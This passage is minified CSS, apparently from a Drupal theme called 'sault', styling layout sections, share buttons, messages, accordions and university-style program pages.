.layout:last-of-type{margin-bottom:0;}.layout--threecol-section,.layout--twocol-section{display:block;}.layout--threecol-section > .layout__region,.layout--twocol-section > .layout__region{margin-top:1rem;margin-bottom:1rem;}.layout--threecol-section > .layout__region h3,.layout--twocol-section > .layout__region h3{margin:0 0 3rem 0;color:#000000;}.layout--threecol-section > .layout__region .block__content:first-of-type,.layout--twocol-section > .layout__region .block__content:first-of-type{margin-top:80px;}.layout--threecol-section > .layout__region:first-of-type,.layout--twocol-section > .layout__region:first-of-type{margin-top:0;}.layout--threecol-section > .layout__region:last-of-type,.layout--twocol-section > .layout__region:last-of-type{margin-bottom:0;}.layout--threecol-section > .layout__region > *,.layout--twocol-section > .layout__region > *{margin-top:1rem;margin-bottom:1rem;}.layout--threecol-section > .layout__region > *:first-of-type,.layout--twocol-section > .layout__region > *:first-of-type{margin-top:0;}.layout--threecol-section > .layout__region > *:last-of-type,.layout--twocol-section > .layout__region > *:last-of-type{margin-bottom:0;}@media all and (min-width:64em){.layout--fourcol-section,.layout--threecol-section,.layout--twocol-section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.layout--fourcol-section > .layout__region,.layout--threecol-section > .layout__region,.layout--twocol-section > .layout__region{margin-top:0;margin-bottom:0;}.layout--fourcol-section > *,.layout--threecol-section > *,.layout--twocol-section > *{padding-right:2rem;}}@media all and (min-width:35.5em) and (max-width:63.9375em){.layout--twocol-section.layout--twocol-section--33-67 > .layout__region--first,.layout--twocol-section.layout--twocol-section--67-33 > .layout__region--second,.layout--twocol-section.layout--twocol-section--33-67 > .layout__region--second,.layout--twocol-section.layout--twocol-section--67-33 > .layout__region--first{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;}.layout--twocol-section.layout--twocol-section--25-75 > .layout__region--first,.layout--twocol-section.layout--twocol-section--75-25 > .layout__region--second,.layout--twocol-section.layout--twocol-section--25-75 > .layout__region--second,.layout--twocol-section.layout--twocol-section--75-25 > .layout__region--first{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;}}@media all and (min-width:35.5em) and (max-width:63.9375em) and (-ms-high-contrast:none),all and (min-width:35.5em) and (max-width:63.9375em) and (-ms-high-contrast:active){.layout--twocol-section.layout--twocol-section--33-67 > .layout__region--first,.layout--twocol-section.layout--twocol-section--67-33 > .layout__region--second,.layout--twocol-section.layout--twocol-section--33-67 > .layout__region--second,.layout--twocol-section.layout--twocol-section--67-33 > .layout__region--first,.layout--twocol-section.layout--twocol-section--25-75 > .layout__region--first,.layout--twocol-section.layout--twocol-section--75-25 > .layout__region--second,.layout--twocol-section.layout--twocol-section--25-75 > .layout__region--second,.layout--twocol-section.layout--twocol-section--75-25 > .layout__region--first{-webkit-flex-basis:-webkit-calc(50% - 16px);-ms-flex-preferred-size:calc(50% - 16px);flex-basis:calc(50% - 16px);}}@media all and (min-width:64em) and (-ms-high-contrast:none),all and (min-width:64em) and (-ms-high-contrast:active){.layout--twocol-section.layout--twocol-section--50-50 > .layout__region--first,.layout--twocol-section.layout--twocol-section--50-50 > .layout__region--second{-webkit-flex-basis:-webkit-calc(50% - 16px);-ms-flex-preferred-size:calc(50% - 16px);flex-basis:calc(50% - 16px);}.layout--twocol-section.layout--twocol-section--33-67 > .layout__region--first,.layout--twocol-section.layout--twocol-section--67-33 > .layout__region--second{-webkit-flex-basis:-webkit-calc(33% - 16px);-ms-flex-preferred-size:calc(33% - 16px);flex-basis:calc(33% - 16px);}.layout--twocol-section.layout--twocol-section--33-67 > .layout__region--second,.layout--twocol-section.layout--twocol-section--67-33 > .layout__region--first{-webkit-flex-basis:-webkit-calc(67% - 16px);-ms-flex-preferred-size:calc(67% - 16px);flex-basis:calc(67% - 16px);}.layout--twocol-section.layout--twocol-section--25-75 > .layout__region--first,.layout--twocol-section.layout--twocol-section--75-25 > .layout__region--second{-webkit-flex-basis:-webkit-calc(25% - 16px);-ms-flex-preferred-size:calc(25% - 16px);flex-basis:calc(25% - 16px);}.layout--twocol-section.layout--twocol-section--25-75 > .layout__region--second,.layout--twocol-section.layout--twocol-section--75-25 > .layout__region--first{-webkit-flex-basis:-webkit-calc(75% - 16px);-ms-flex-preferred-size:calc(75% - 16px);flex-basis:calc(75% - 16px);}}@media all and (min-width:35.5em) and (max-width:63.9375em){.layout--threecol-50-25-25 > .layout__region--first,.layout--threecol-50-25-25 > .layout__region--second,.layout--threecol-25-50-25 > .layout__region--first,.layout--threecol-25-50-25 > .layout__region--second,.layout--threecol-25-25-50 > .layout__region--first,.layout--threecol-25-25-50 > .layout__region--second,.layout--threecol-33-34-33 > .layout__region--first,.layout--threecol-33-34-33 > .layout__region--second{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;}.layout--threecol-50-25-25 > .layout__region--third,.layout--threecol-25-50-25 > .layout__region--third,.layout--threecol-25-25-50 > .layout__region--third,.layout--threecol-33-34-33 > .layout__region--third{-webkit-box-flex:0;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;}}@media all and (min-width:64em){.layout--threecol-section > .layout__region--third{margin-top:0;}.layout--threecol-25-50-25 > .layout__region--first,.layout--threecol-25-50-25 > .layout__region--third,.layout--threecol-25-25-50 > .layout__region--first,.layout--threecol-25-25-50 > .layout__region--second,.layout--threecol-50-25-25 > .layout__region--second,.layout--threecol-50-25-25 > .layout__region--third{-webkit-box-flex:0;-webkit-flex:0 1 25%;-ms-flex:0 1 25%;flex:0 1 25%;}.layout--threecol-25-50-25 > .layout__region--second,.layout--threecol-25-25-50 > .layout__region--third,.layout--threecol-50-25-25 > .layout__region--first{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;}.layout--threecol-33-34-33 > .layout__region--first,.layout--threecol-33-34-33 > .layout__region--third{-webkit-box-flex:0;-webkit-flex:0 1 33%;-ms-flex:0 1 33%;flex:0 1 33%;}.layout--threecol-33-34-33 > .layout__region--second{-webkit-box-flex:0;-webkit-flex:0 1 34%;-ms-flex:0 1 34%;flex:0 1 34%;}}@media all and (min-width:35.5em) and (max-width:63.9375em) and (-ms-high-contrast:none),all and (min-width:35.5em) and (max-width:63.9375em) and (-ms-high-contrast:active){.layout--threecol-50-25-25 > .layout__region--first,.layout--threecol-50-25-25 > .layout__region--second,.layout--threecol-25-50-25 > .layout__region--first,.layout--threecol-25-50-25 > .layout__region--second,.layout--threecol-25-25-50 > .layout__region--first,.layout--threecol-25-25-50 > .layout__region--second,.layout--threecol-33-34-33 > .layout__region--first,.layout--threecol-33-34-33 > .layout__region--second{-webkit-flex-basis:-webkit-calc(50% - 16px);-ms-flex-preferred-size:calc(50% - 16px);flex-basis:calc(50% - 16px);}.layout--threecol-50-25-25 > .layout__region--third,.layout--threecol-25-50-25 > .layout__region--third,.layout--threecol-25-25-50 > .layout__region--third,.layout--threecol-33-34-33 > .layout__region--third{-webkit-flex-basis:-webkit-calc(100% - 16px);-ms-flex-preferred-size:calc(100% - 16px);flex-basis:calc(100% - 16px);}}@media all and (min-width:64em) and (-ms-high-contrast:none),all and (min-width:64em) and (-ms-high-contrast:active){.layout--threecol-25-50-25 > .layout__region--first,.layout--threecol-25-50-25 > .layout__region--third,.layout--threecol-25-25-50 > .layout__region--first,.layout--threecol-25-25-50 > .layout__region--second,.layout--threecol-50-25-25 > .layout__region--second,.layout--threecol-50-25-25 > .layout__region--third{-webkit-flex-basis:-webkit-calc(25% - 16px);-ms-flex-preferred-size:calc(25% - 16px);flex-basis:calc(25% - 16px);}.layout--threecol-25-50-25 > .layout__region--second,.layout--threecol-25-25-50 > .layout__region--third,.layout--threecol-50-25-25 > .layout__region--first{-webkit-flex-basis:-webkit-calc(50% - 16px);-ms-flex-preferred-size:calc(50% - 16px);flex-basis:calc(50% - 16px);}.layout--threecol-33-34-33 > .layout__region--first,.layout--threecol-33-34-33 > .layout__region--third{-webkit-flex-basis:-webkit-calc(33% - 16px);-ms-flex-preferred-size:calc(33% - 16px);flex-basis:calc(33% - 16px);}.layout--threecol-33-34-33 > .layout__region--second{-webkit-flex-basis:-webkit-calc(34% - 16px);-ms-flex-preferred-size:calc(34% - 16px);flex-basis:calc(34% - 16px);}}@media all and (min-width:35.5em){.layout--fourcol-section{margin-top:80px !important;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;}.layout--fourcol-section > .layout__region--third,.layout--fourcol-section > .layout__region--fourth{margin-top:1rem;}.layout--fourcol-section > .layout__region{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;padding-left:1rem;padding-right:1rem;}}@media all and (min-width:35.5em) and (max-width:63.9375em){.layout--fourcol-section{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}@media all and (max-width:35.4375em){.layout--fourcol-section > .layout__region{margin-top:1rem;}}@media all and (min-width:64em){.layout--fourcol-section > .layout__region--third,.layout--fourcol-section > .layout__region--fourth{margin-top:0;}.layout--fourcol-section > .layout__region{-webkit-box-flex:0;-webkit-flex:0 1 25%;-ms-flex:0 1 25%;flex:0 1 25%;}}@media all and (min-width:35.5em) and (-ms-high-contrast:none),all and (min-width:35.5em) and (-ms-high-contrast:active){.layout--fourcol-section > .layout__region{-webkit-flex-basis:-webkit-calc(50% - 16px);-ms-flex-preferred-size:calc(50% - 16px);flex-basis:calc(50% - 16px);}}@media all and (min-width:64em) and (-ms-high-contrast:none),all and (min-width:64em) and (-ms-high-contrast:active){.layout--fourcol-section > .layout__region{-webkit-flex-basis:-webkit-calc(25% - 16px);-ms-flex-preferred-size:calc(25% - 16px);flex-basis:calc(25% - 16px);}}.layout__region--social-media{margin-top:4rem;border-top:1px solid #707070;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}@media all and (min-width:48em){.layout__region--social-media{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}.layout__region--social-media .block__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}@media all and (min-width:35.5em){.layout__region--social-media .block__content{padding-top:2rem;}}@media all and (max-width:35.4375em){.layout__region--social-media .block__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}}.layout__region--social-media .hashtag--container{color:#525252;font-weight:bold;}@media all and (max-width:19.9375em){.layout__region--social-media .a2a_kit{width:100%;}}.layout__region--social-media .a2a_kit .social__icons{font-size:1rem !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}@media all and (max-width:35.4375em){.layout__region--social-media .a2a_kit .social__icons{margin-bottom:2rem;padding-top:2rem;}}.layout__region--social-media .a2a_kit .social__icons .a2a_svg{border-radius:0 !important;}.layout__region--social-media .a2a_kit .social__icons a{border-bottom:0;margin-right:4px;}.layout__region--social-media .a2a_kit .social__icons a:hover{text-decoration:none;border-bottom:0 !important;}.layout__region--social-media .a2a_count{background-color:#00659B;color:#FFFFFF;margin-left:0;border:0;max-width:35px !important;font-size:13px !important;border-radius:0 !important;}@media all and (min-width:35.5em){.layout__region--social-media .a2a_count{max-width:50px !important;}}.layout__region--social-media .a2a_count::after,.layout__region--social-media .a2a_count::before{display:none;}.layout__region--social-media .block--tags{font-weight:bold;text-transform:lowercase;}.layout__region--social-media .block--tags .block__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.layout__region--social-media .block--tags a{color:#525252;margin-right:6px;border-bottom:0;line-height:1;}.layout__region--social-media .block--tags a:last-of-type{margin-right:0;}.layout__region--social-media .block--tags a::before{content:'#';display:inline-block;}.layout__region--social-media .block--tags a:hover{text-decoration:none;border-bottom:0;}.layout--one-column-max-968-section .layout__region--one-column-max-968-section{max-width:968px;}.layout__quick-links{background-color:transparent;padding-bottom:0;position:relative;}@media all and (min-width:20em){.layout__quick-links{max-width:95%;margin:-150px auto auto auto;}}@media all and (min-width:35.5em){.layout__quick-links{margin:-118px auto auto auto;max-width:93.75%;}}@media all and (min-width:48em){.layout__quick-links{margin:-100px auto auto auto;max-width:93.75%;}}@media all and (min-width:64em){.layout__quick-links{margin:-250px auto auto auto;max-width:1304px;}}.layout__quick-links .quick-links__container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}@media all and (max-width:35.4375em){.layout__quick-links .quick-links__container{padding:0 1rem;}}@media all and (max-width:63.9375em){.layout__quick-links .quick-links__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;background-color:#FFFFFF;}}@media all and (min-width:64em){.layout__quick-links .quick-links__container{max-width:1304px;}}.layout__quick-links .layout__first{background-color:#FFFFFF;width:100%;padding-top:2rem;padding-bottom:2rem;margin-bottom:64px;}@media all and (min-width:20em){.layout__quick-links .layout__first{padding-left:-8px;padding-right:-8px;}}@media all and (min-width:48em){.layout__quick-links .layout__first{padding-right:110px;}}@media all and (min-width:64em){.layout__quick-links .layout__first{-webkit-flex-basis:59%;-ms-flex-preferred-size:59%;flex-basis:59%;padding-left:5.2%;margin-bottom:0;}}.layout__quick-links .layout__first .block--basic a{font-weight:bolder;border-bottom:0;}.layout__quick-links .layout__second{width:100%;padding-right:4.25rem;background-color:#FFFFFF;}@media all and (min-width:35.5em){.layout__quick-links .layout__second{-webkit-flex-basis:42%;-ms-flex-preferred-size:42%;flex-basis:42%;}}@media all and (min-width:64em){.layout__quick-links .layout__second{padding-left:48px;}}.block--layout{visibility:hidden;}.block--help{margin-top:2rem;}.layout-builder,.layout-builder-form{max-width:73rem;margin:0 auto;}.layout-builder-form > div:first-of-type{width:100%;}@media all and (min-width:64em){.layout-builder-form > div:first-of-type{float:left;width:60%;}}@media all and (max-width:35.4375em){.layout-builder-form > div:first-of-type{text-align:center;}}.layout-builder-form .button{padding:.5rem 1rem;font-size:0.875rem;margin:.25rem 0;cursor:pointer;margin-bottom:1rem;}@media all and (min-width:35.5em){.layout-builder-form .button{font-size:0.8125rem;}}.layout-builder-form .form-item__label{font-size:0.8rem;line-height:1.5;padding-left:.8rem;padding-right:.5rem;margin:.25rem;}@media all and (min-width:568px){.layout-builder-form .form-item__label{font-size:0.9rem;line-height:1.5;}}@media all and (min-width:1024px){.layout-builder-form .form-item__label{font-size:1rem;line-height:1.5;}}.layout-builder-form .form-item--vertical-tabs{display:none;}.layout-builder-form input [type='checkbox']{width:13px;height:13px;}.layout-builder-form .form-item--id-moderation-state-0-current{margin-right:1rem;white-space:nowrap;padding-top:.25rem;}.layout-builder-form .form-item--checkbox{margin-bottom:2rem;}@media all and (max-width:35.4375em){.layout-builder-form .form-item--checkbox{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}.layout-builder-form .field--name-moderation-state{width:100%;padding-top:10px;}@media all and (min-width:85em){.layout-builder-form .field--name-moderation-state{width:40%;float:right;}}.layout-builder-form .field--name-moderation-state > .form-wrapper{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;font-size:0.875rem;}@media all and (max-width:35.4375em){.layout-builder-form .field--name-moderation-state > .form-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}}.layout-builder-form .field--name-moderation-state > .form-wrapper .form-item--id-moderation-state-0-state{white-space:nowrap;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;}@media all and (max-width:63.9375em){.layout-builder-form .field--name-moderation-state > .form-wrapper .form-item--id-moderation-state-0-state{width:50%;}}@media all and (max-width:35.4375em){.layout-builder-form .field--name-moderation-state > .form-wrapper .form-item--id-moderation-state-0-state{width:100%;margin-top:1rem;}}.layout-builder-form .field--name-moderation-state > .form-wrapper .form-item--id-moderation-state-0-state select{height:2.2rem;font-size:0.875rem;}@media all and (max-width:63.9375em){.layout-builder-form .field--name-moderation-state > .form-wrapper .form-item--id-moderation-state-0-state select{height:1.5rem;}}.layout-builder-form .layout-builder__message{font-size:0.875rem;clear:both;}html{min-height:100%;position:relative;}.maintenance-page{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);}@media all and (min-width:35.5em){.maintenance-page{left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}}.maintenance-page .layout-container{margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.maintenance-page .layout-container header{margin-bottom:2rem;}.maintenance-page .layout-container header img{background-color:#00659B;padding:2rem;}.maintenance-page .layout-container main{padding:0 .5rem;text-align:center;}@media all and (min-width:35.5em){.maintenance-page .layout-container main{padding:0 1rem;}}.contextual-links-wrapper a.contextual-links-trigger{border-bottom:1px solid transparent;}.contextual-links-wrapper ul.contextual-links li a{border-bottom:1px solid transparent;}div[data-oembed-url*='instagram']{text-align:center;}div[data-oembed-url*='instagram'] iframe{display:inline-block !important;}.socialembed__container,.videoembed__wrapper{padding-top:1.5rem;padding-bottom:1.5rem;text-align:center;}.socialembed__container .twitter-tweet,.socialembed__container iframe,.videoembed__wrapper .twitter-tweet,.videoembed__wrapper iframe{display:inline-block !important;}.ckeditor-accordion-container .styled:first-of-type{margin:8px 0;border:0;}.ckeditor-accordion-container .styled:first-of-type dt:last-of-type a{border-bottom:0 !important;}.ckeditor-accordion-container .styled:first-of-type dt > a{padding-top:1.25rem;padding-bottom:1.25rem;font-weight:normal;line-height:1;background-color:#00659B !important;}.ckeditor-accordion-container .styled:first-of-type dt > a:hover{background-color:#00659B !important;}.ckeditor-accordion-container .styled:first-of-type dd{padding:0;margin-top:0;}.ckeditor-accordion-container .styled:first-of-type dd .ckeditor-accordion-container dd.active{border-bottom:1px solid #B7B7B7;}.ckeditor-accordion-container .styled:first-of-type dd .ckeditor-accordion-container .styled{margin:0;}.ckeditor-accordion-container .styled:first-of-type dd .ckeditor-accordion-container .styled a{background-color:#FFFFFF !important;color:#00659B;}.ckeditor-accordion-container .styled:first-of-type dd .ckeditor-accordion-container .styled > dd{padding:30px 50px !important;}.ckeditor-accordion-container .styled:first-of-type dd .ckeditor-accordion-container .styled > dd > p:first-child{margin-bottom:2rem;}.ckeditor-accordion-container .styled:first-of-type dd .ckeditor-accordion-toggler{font-weight:bold;line-height:1;padding-top:1.25rem;padding-bottom:1.25rem;border-bottom:1px solid #B7B7B7;}.ckeditor-accordion-container .styled:first-of-type dd .ckeditor-accordion-toggler .ckeditor-accordion-toggle{left:initial;right:40px;}.ckeditor-accordion-container .styled:first-of-type dd .ckeditor-accordion-toggler .ckeditor-accordion-toggle::before,.ckeditor-accordion-container .styled:first-of-type dd .ckeditor-accordion-toggler .ckeditor-accordion-toggle::after{background-color:#00659B;}.ckeditor-accordion-container:first-of-type{margin-top:3rem;}.level2 > .styled > dt span.ckeditor-accordion-toggle{padding:0 14px;top:-webkit-calc(50% - 11px);top:calc(50% - 11px);right:50px;left:initial;width:0;}.level2 > .styled > dt span.ckeditor-accordion-toggle::before{background-image:url(/themes/custom/sault/src/000_assets/icons/icon__arrow-up--white.svg);-webkit-transform:rotate(180deg) !important;transform:rotate(180deg) !important;background-size:20px 20px;width:20px;height:20px;background-color:transparent;background-repeat:no-repeat;}.level2 > .styled > dt span.ckeditor-accordion-toggle::after{display:none;}.level2 > .styled > dt.active span.ckeditor-accordion-toggle::before{background-image:url(/themes/custom/sault/src/000_assets/icons/icon__arrow-down--white.svg);}.messages{margin-bottom:1.5rem;background-color:#ecf6fa;color:#424242;overflow:hidden;padding:20px;position:relative;word-wrap:break-word;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Helvetica,sans-serif !important;background-repeat:no-repeat;background-size:55px 55px;background-position:101.2%  -5px;}.messages a{color:#bcdeee;font-weight:600;text-decoration:none;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Helvetica,sans-serif !important;}.messages__content > *:last-child{margin-bottom:0;}.messages--error{background-color:#ffe6e5;border-color:#ffc5c2;background-image:url(/themes/custom/sault/src/000_assets/bg/messages-error.svg);}.messages--error a{color:#ff645c;}.messages--error .messages__item em:first-child{font-style:normal;font-weight:bold;}.messages--status{background-color:#eff8e6;border-color:#c9e8a9;background-image:url(/themes/custom/sault/src/000_assets/bg/messages-status.svg);}.messages--status a{color:#71b02f;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Helvetica,sans-serif !important;}.messages--warning{background-color:#fcf8e3;border-color:#faf2cc;background-image:url(/themes/custom/sault/src/000_assets/bg/messages-warning.svg);}.messages--warning a{color:#8a6d3b;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Helvetica,sans-serif !important;}.block--tabs{text-align:right;z-index:2;}.block--tabs .block__content ul{margin-top:.5rem;margin-bottom:.5rem;}.block--tabs .block__content ul li{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin:0;padding:0;list-style:none;}.block--tabs .block__content ul li a{display:block;padding:.2rem .6em;letter-spacing:1px;text-transform:uppercase;color:#2a414f;border:2px solid #2e323d;background-color:white;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Helvetica,sans-serif !important;font-size:.7rem;font-weight:500;margin-bottom:0 !important;}.block--tabs .block__content ul li a:hover{color:white;background-color:#2e323d;margin-bottom:0 !important;}.block--tabs .block__content ul li.is-active a{color:white;background-color:#2e323d;}.block--tabs .block__content ul ul.tabs.primary{float:left;margin-bottom:0;padding-left:1rem;}@media all and (min-width:48em){.block--tabs .block__content ul ul.tabs.primary{float:right;}}.block--tabs .block__content ul ul.tabs.secondary{float:left;clear:both;margin-top:.5rem;padding-left:1rem;}@media all and (min-width:48em){.block--tabs .block__content ul ul.tabs.secondary{float:right;}}.block--tabs .block__content ul ul.tabs.secondary a{padding:.1rem .4;font-size:.6rem;font-weight:500;}.progress{position:relative;}.progress__track{background-color:rgba(0,65,116,0.1);border:1px solid #004174;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,0.15);box-shadow:inset 0 1px 3px rgba(0,0,0,0.15);height:1rem;margin:.2em 0;max-width:100%;min-width:6em;overflow:hidden;}.progress__bar{background-color:#004174;height:1rem;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:width;transition-property:width;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;width:3%;}.progress__description,.progress__percentage{color:#414A51;overflow:hidden;}.progress__description{float:left;}.progress__percentage{float:right;}h2.styleguide{letter-spacing:1px;text-transform:uppercase;color:#00659B;font-weight:700;font-size:1rem;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Helvetica,sans-serif !important;}.node-preview-container{width:auto;background:#707070;}.node-preview-container .node-preview-backlink{background-color:#00659B;padding:.5rem;color:#FFFFFF;text-transform:uppercase;font-size:.6rem;letter-spacing:.0223em;}.node-preview-container .node-preview-backlink:hover{background-color:#005e91;}.node-preview-container .form-item-view-mode{display:none;}.block--page-title h1{margin-bottom:2rem;}.page-node-type-event .block--main-page-content .node--type-event .block--summary-block,.page-node-type-event .block--main-page-content .node--type-event .block--events,.page-node-type-event .block--main-page-content .node--type-event .block--events-body-field{max-width:969px;}.page-node-type-program .l-main{margin-top:0;}.page-node-type-program .l-secondary-navigation{margin-bottom:-2rem;}@media all and (min-width:48em){.page-node-type-program .l-secondary-navigation{margin-bottom:-4rem;}}.page-node-type-program .layout--fourcol-section,.page-node-type-program .layout--threecol-section,.page-node-type-program .layout--twocol-section,.page-node-type-program .layout--one-column-max-968-section,.page-node-type-program .layout--onecol{margin:5rem auto;}.page-node-type-program .layout--fourcol-section a:hover,.page-node-type-program .layout--threecol-section a:hover,.page-node-type-program .layout--twocol-section a:hover,.page-node-type-program .layout--one-column-max-968-section a:hover,.page-node-type-program .layout--onecol a:hover{text-decoration:none;}.page-node-type-program .layout__region > .block{font-size:1rem;}.page-node-type-program .layout__region > .block p{margin-top:1.125rem;}@media all and (min-width:48em){.page-node-type-program .layout__region > .block{font-size:1.125rem;}}@media all and (min-width:120em){.page-node-type-program .layout__region > .block{font-size:1.25rem;}}.page-node-type-program .layout__region > .block h2{color:#000000;margin-top:0;margin-bottom:1.25rem;font-size:1.5rem;}@media all and (min-width:48em){.page-node-type-program .layout__region > .block h2{font-size:1.75rem;}}@media all and (min-width:120em){.page-node-type-program .layout__region > .block h2{font-size:2rem;}}.page-node-type-program .layout__region > .block h3{margin-top:0;margin-bottom:3rem;font-size:1.25rem;}@media all and (min-width:48em){.page-node-type-program .layout__region > .block h3{font-size:1.375rem;}}@media all and (min-width:120em){.page-node-type-program .layout__region > .block h3{font-size:1.5rem;}}.page-node-type-program .layout__region > .block ul{-webkit-padding-start:unset;-moz-padding-start:unset;padding-inline-start:unset;margin-left:20px;}.page-node-type-program .layout__region > .block ul li{list-style-position:outside;}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.page-node-type-program .layout__region > .block ul{margin-left:-40px;}}.page-node-type-program .programs_top_feature{margin-bottom:2rem;margin-top:3rem;}.page-node-type-program .programs_top_feature .layout__region > div{margin-bottom:1rem;}@media all and (min-width:48em){.page-node-type-program .programs_top_feature .layout__region{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}.page-node-type-program .programs_top_feature .layout__region > .block{margin-right:2rem;}.page-node-type-program .programs_top_feature .layout__region > div:last-of-type{margin-right:0;}}.page-node-type-program .programs-content-type.layout--one-column-max-968-section{margin-top:2rem;}.page-node-type-program .programs-mobile-apply-links{display:block;margin:2rem auto 3rem auto;}@media all and (min-width:48em){.page-node-type-program .programs-mobile-apply-links{margin:3rem auto;}}@media all and (min-width:35.5em){.page-node-type-program .programs-mobile-apply-links{display:none;}}.page-node-type-program .programs-content-type .block--apply-link,.page-node-type-program .programs-content-type .block--international-apply-link,.page-node-type-program .programs-mobile-apply-links .block--apply-link,.page-node-type-program .programs-mobile-apply-links .block--international-apply-link{display:inline-block;}.page-node-type-program .programs-content-type .block--apply-link .button a,.page-node-type-program .programs-content-type .block--international-apply-link .button a,.page-node-type-program .programs-mobile-apply-links .block--apply-link .button a,.page-node-type-program .programs-mobile-apply-links .block--international-apply-link .button a{display:block;padding:.625rem 1rem;border-radius:1.5625rem;background-color:#FFFFFF;color:#59773A;text-decoration:none;margin-left:0.5rem;margin-right:0.5rem;font-weight:bold;line-height:1;border:1px solid #59773A;margin:0;}.page-node-type-program .programs-content-type .block--apply-link .button a:hover,.page-node-type-program .programs-content-type .block--international-apply-link .button a:hover,.page-node-type-program .programs-mobile-apply-links .block--apply-link .button a:hover,.page-node-type-program .programs-mobile-apply-links .block--international-apply-link .button a:hover{color:#FFFFFF;background-color:#59773A;}.page-node-type-program .programs-content-type .block--apply-link .button a,.page-node-type-program .programs-mobile-apply-links .block--apply-link .button a{margin-right:1rem;margin-bottom:1rem;}@media all and (min-width:21.5625em){.page-node-type-program .programs-content-type .block--apply-link .button a,.page-node-type-program .programs-mobile-apply-links .block--apply-link .button a{margin-bottom:0;}}.page-node-type-program .programs-content-type .block--overview,.page-node-type-program .programs-mobile-apply-links .block--overview{font-size:1rem;letter-spacing:0;}.page-node-type-program .programs-content-type .block--overview .field--name-field-overview h2.mapping_field_label,.page-node-type-program .programs-mobile-apply-links .block--overview .field--name-field-overview h2.mapping_field_label{display:none;}@media all and (min-width:48em){.page-node-type-program .programs-content-type .block--overview,.page-node-type-program .programs-mobile-apply-links .block--overview{font-size:1.125rem;}}@media all and (min-width:120em){.page-node-type-program .programs-content-type .block--overview,.page-node-type-program .programs-mobile-apply-links .block--overview{font-size:1.25rem;}}.page-node-type-program .programs-content-type .block--overview .field__item 